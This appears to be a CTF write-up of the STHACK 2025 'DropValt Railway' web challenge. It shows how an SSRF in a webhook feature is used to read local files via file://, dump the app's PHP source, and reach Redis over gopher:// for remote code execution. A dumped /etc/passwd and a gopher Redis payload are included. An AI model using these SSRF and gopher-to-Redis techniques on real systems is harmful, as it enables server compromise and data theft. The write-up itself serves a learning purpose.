STHACK 2025 - DropValt Railway - Sabotage 1/2

This web challenge was a simple application that allowed us to add webhooks, created by Agrorec and Ajani



The most common vulnerability when implementing webhooks are ssrfs, so thats where i started.

First, I tried sending a simple http request to my burp collaborator.

POST / HTTP/1.1

Host: url.oastify.com

Content-Type: application/json

Accept: application/json

Content-Length: 149

{"type":"train_arrival","timestamp":1748096581,"infos":{"station_id":43,"train_id":5115,"priority":"high","message":"Train arrived at the station."}}



So its an ssrf like I guessed, so next is to try other protocols, the ones that interest us are file and gopher.

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin

_apt:x:42:65534::/nonexistent:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin

systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin

dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false

messagebus:x:101:101::/nonexistent:/usr/sbin/nologin

syslog:x:102:102::/nonexistent:/usr/sbin/nologin

systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin

tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false

uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin

sshd:x:105:65534::/run/sshd:/usr/sbin/nologin

pollinate:x:106:1::/var/cache/pollinate:/bin/false

tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin

landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin

fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin

polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin

redis:x:109:112::/var/lib/redis:/usr/sbin/nologin

So we can see that redis is installed on the machine, which is generally a good place to get our rce using gopher.

After talking to the chall maker, he hadn’t realised that we could use the file protocol, his aim was for us to try some commons ports blindly until we got our reverse shell.

I also managed to dump all of the apps source code, by first reading /proc/self/cmdline which pointed us to /var/www/html/web/trigger_webhooks.php:

<?php

require 'vendor/autoload.php'; // Charger Predis via Composer

use Predis\Client;

require 'db/db.php'; // Charger la configuration de la base de données

echo "Start trigger webhooks\n";

// Configuration de Redis

$redis = new Client([

'scheme' => 'tcp',

'host' => '127.0.0.1',

'port' => 6379,

]);

// Nom de la liste Redis à surveiller

$redisList = 'station_events';

// Fonction pour envoyer plusieurs requêtes HTTP POST en parallèle

function triggerWebhooksAsync($webhooks, $payload) {

$multiHandle = curl_multi_init();

$handles = [];

foreach ($webhooks as $webhook) {

$ch = curl_init();

curl_setopt_array($ch, [

CURLOPT_URL => $webhook['url'],

CURLOPT_POST => true,

CURLOPT_POSTFIELDS => $payload, // Transmettre le payload comme corps de la requête

CURLOPT_TIMEOUT => 1, // Timeout court

CURLOPT_HTTPHEADER => [

'Content-Type: application/json',

'Accept: application/json',

],

CURLOPT_RETURNTRANSFER => true, // Capturer la réponse

]);

curl_multi_add_handle($multiHandle, $ch);

$handles[$webhook['id']] = $ch;

}

// Exécuter toutes les requêtes en parallèle

do {

$status = curl_multi_exec($multiHandle, $active);

curl_multi_select($multiHandle);

} while ($active && $status == CURLM_OK);

// Récupérer les réponses et les codes HTTP

$results = [];

foreach ($handles as $webhookId => $ch) {

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

$response = curl_multi_getcontent($ch);

$results[] = [

'webhook_id' => $webhookId,

'http_code' => $httpCode,

'response' => $response,

];

curl_multi_remove_handle($multiHandle, $ch);

curl_close($ch);

}

curl_multi_close($multiHandle);

return $results;

}

echo "Listening for new events in Redis list: $redisList...\n";

while (true) {

try {

// Attendre un nouvel événement dans la liste Redis

$event = $redis->blpop($redisList, 0); // [list_name, event_data]

if ($event) {

$eventData = json_decode($event[1], true);

if (!$eventData || !isset($eventData['type'], $eventData['timestamp'], $eventData['infos'])) {

echo "Invalid event data: " . $event[1] . "\n";

continue;

}

// Récupérer tous les webhooks

$webhooks = $pdo->query("SELECT * FROM webhook")->fetchAll(PDO::FETCH_ASSOC);

// Préparer le payload

$payload = json_encode([

'type' => $eventData['type'],

'timestamp' => $eventData['timestamp'],

'infos' => $eventData['infos'],

]);

// Déclencher les webhooks de manière asynchrone

echo "Triggering webhooks asynchronously...\n";

$results = triggerWebhooksAsync($webhooks, $payload);

// Enregistrer les tentatives dans la base de données

foreach ($results as $result) {

$stmt = $pdo->prepare("INSERT INTO webhook_attempt (webhook_id, at, url, body, status, response) VALUES (:webhook_id, :at, :url, :body, :status, :response)");

$stmt->execute([

':webhook_id' => $result['webhook_id'],

':at' => date('Y-m-d H:i:s'),

':url' => $webhooks[array_search($result['webhook_id'], array_column($webhooks, 'id'))]['url'],

':body' => $payload,

':status' => $result['http_code'],

':response' => $result['response'],

]);

if ($result['http_code'] >= 200 && $result['http_code'] < 300) {

echo "Webhook triggered successfully for ID {$result['webhook_id']}. Response: {$result['response']}\n";

} else {

echo "Failed to trigger webhook for ID {$result['webhook_id']}. HTTP Code: {$result['http_code']}. Response: {$result['response']}\n";

}

}

}

} catch (Exception $e) {

echo "An error occurred: " . $e->getMessage() . "\n";

}

}

There were a few other files but I didn’t bother putting all the source code here.

Normally the next part would be easy, however the chall maker mistakenly installed redis 7.0.15, which we can see by sending the following payload

gopher://127.0.0.1:6379/_*1\r\n$4\r\nINFO\r\n

This meant that when we used Gopherus to generate our payload, we got the following error:

+OK

-ERR CONFIG SET failed (possibly related to argument 'dir') - can't set protected config

-ERR CONFIG SET failed (possibly related to argument 'dbfilename') - can't set protected config

+OK

This was an easy fix, the chall maker simply downgraded redis to an older version, which allowed us to disable the protected config, and get our RCE.

And then we got our flag: STHACK{GO-GO-GOFER}

When coming back a few hours after the end of the ctf to finish my writeup, I noticed that the file protocol had been disabled, and the ssrf output was now blind. This would have made solving it slightly harder as we didn’t know which services were running, but more like the chall maker had originally intended.